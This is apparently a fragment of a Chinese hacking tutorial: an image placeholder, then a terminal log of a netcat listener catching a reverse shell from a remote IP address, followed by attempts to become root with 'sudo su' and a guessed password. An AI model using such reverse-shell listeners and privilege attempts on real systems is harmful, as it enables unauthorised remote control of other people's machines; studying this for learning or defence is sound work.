 root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41728)
root@ubuntu:~# sudo su
sudo su
123456
bash: 行 1: 123456: 未找到命令
vim test.txt
bash: 行 2: vim: 未找到命令
HACK学习呀